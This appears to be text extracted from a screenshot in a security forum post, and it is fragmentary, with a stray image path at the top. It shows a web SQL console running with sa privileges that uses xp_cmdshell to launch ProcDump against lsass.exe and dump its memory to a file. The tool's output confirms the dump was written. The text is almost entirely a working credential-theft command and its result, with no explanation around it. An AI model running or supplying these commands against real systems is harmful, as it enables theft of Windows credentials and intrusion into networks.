 SrvRoleMember : sa
Please select a database : -- Select a DataBase -- SQLExec : -- SQL Server Exec --
Run SQL
exec master..xp_cmdshell \images\button\Procdump.exe
-accepteula -ma lsass.exe -o images\button\2.dmp'
Query
output
ProcDump v7.1 - Writes process dump files
Copyright (C) 2009-2014 Mark Russinovich
Sysinternals - www.sysinternals.com
With contributions from Andrew Richards
[19:51:02] Dump 1 initiated \2.dmp
[19:51:03] Dump 1 writing: Estimated dump file size is 43 MB.
[19:51:03] Dump 1 complete: 43 MB written in 0.5 seconds
[19:51:03] Dump count reached.
先知社区